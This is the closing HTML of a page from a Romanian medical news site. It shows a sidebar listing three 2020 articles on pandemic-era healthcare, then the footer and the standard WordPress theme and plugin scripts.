td_block_widget td_uid_26_696e5de626ba5_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_26_696e5de626ba5" ><script>var block_td_uid_26_696e5de626ba5 = new tdBlock();
block_td_uid_26_696e5de626ba5.id = "td_uid_26_696e5de626ba5";
block_td_uid_26_696e5de626ba5.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"De actualitate","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_26_696e5de626ba5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_26_696e5de626ba5_rand","tdc_css_class_style":"td_uid_26_696e5de626ba5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_26_696e5de626ba5.td_column_number = "1";
block_td_uid_26_696e5de626ba5.block_type = "td_block_10";
block_td_uid_26_696e5de626ba5.post_count = "3";
block_td_uid_26_696e5de626ba5.found_posts = "234";
block_td_uid_26_696e5de626ba5.header_color = "";
block_td_uid_26_696e5de626ba5.ajax_pagination_infinite_stop = "";
block_td_uid_26_696e5de626ba5.max_num_pages = "78";
tdBlocksArray.push(block_td_uid_26_696e5de626ba5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">De actualitate</span></h4></div><div id=td_uid_26_696e5de626ba5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/07/10/eroi-la-munca-expusi-la-virusi-si-taiati-la-bani-pandemia-naste-si-antieroi/" rel="bookmark" title="Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia naște și ANTIEROI.">Eroi la muncă, expuși la viruși și tăiați la bani. Pandemia naște și ANTIEROI.</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/04/10/dr-ionel-alexandru-checherita-un-medic-dezertor-ajuns-celebru-prin-modul-cum-si-a-construit-cariera-inclusiv-cea-de-profesor-fuge-si-de-noul-coronavirus/" rel="bookmark" title="Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul cum și-a construit cariera, inclusiv cea de profesor fuge și de noul coronavirus">Dr. Ionel Alexandru Checheriță, un medic DEZERTOR ajuns celebru prin modul cum și-a construit...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://stirimedicale.info/2020/03/31/juramantul-hipocratic-nu-e-juramant-militar/" rel="bookmark" title="Jurământul Hipocratic nu e jurământ militar!">Jurământul Hipocratic nu e jurământ militar!</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://stirimedicale.info/"><img class="td-retina-data" src="https://stirimedicale.info/wp-content/uploads/2017/11/logo_STM_01N.png" data-retina="https://stirimedicale.info/wp-content/uploads/2017/11/logo_STM_01R-300x76.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>DESPRE NOI</span></div>Într-o țară în care sănătatea este considerată prioritate națională, noi am ales să oferim o informare obiectivă, veridică și concisă despre evenimentele din domeniul medical care ne înconjoară.<div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#a9cac6c7ddc8cadde9daddc0dbc0c4cccdc0cac8c5cc87c0c7cfc6"><span class="__cf_email__" data-cfemail="ef8c80819b8e8c9baf9c9b869d86828a8b868c8e838ac186818980">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>URMAȚI-NE</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Stiri-Medicale-1540204679614215/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 - www.StiriMedicale.info                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 696e5de6277fb
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">jQuery().ready( function() {
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
});</script><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/stirimedicale.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stirimedicale.info/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/stirimedicale.info\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://stirimedicale.info/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://stirimedicale.info/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1'></script>
<script type='text/javascript' src='https://stirimedicale.info/wp-includes/js/comment-reply.min.js?ver=5.2.23'></script>
<script type='text/javascript' src='https://stirimedicale.info/wp-includes/js/wp-embed.min.js?ver=5.2.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"5620789589","ajaxurl":"https:\/\/stirimedicale.info\/wp-admin\/admin-ajax.php","enlarge":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stirimedicale.info/wp-content/plugins/captcha/js/front_end_script.js?ver=5.2.23'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://stirimedicale.info/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://stirimedicale.info/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e5de627afb"></textarea>
						<div id="td_live_css_uid_1_696e5de627afb" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e5de627afb');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e5de627afb");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>